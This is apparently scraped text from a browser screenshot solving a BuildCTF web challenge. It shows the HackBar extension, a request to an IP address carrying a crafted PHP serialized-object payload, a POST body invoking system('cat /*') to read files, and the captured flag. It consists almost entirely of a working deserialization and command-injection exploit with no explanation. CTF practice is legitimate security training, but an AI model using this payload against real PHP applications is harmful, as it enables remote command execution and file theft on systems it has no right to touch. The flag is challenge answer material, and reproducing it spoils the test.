 Love but not getting it!!I W1ll remember you最后一次了, 爱而不得, 未必就是遗憾~~BuildCTF{a457646a-11a7-4ee9-9843-51444b5bfebd}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://27.25.151.80:44649/?No[Need.For.Love=O:8:"MyObject":2:{s:6:"NoLove";O:5:"hybcx":2:{s:6:"JiuYue";N;s:2:"Si";O:8:"MyObject":2:
{s:6:"NoLove";s:17:"Do_You_Want_Fl4g?";s:6:"Forgzy";N;}}s:6:"Forgzy";N;}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
y3y4=system('cat /*');
Name
Upgrade-Insecure-Requests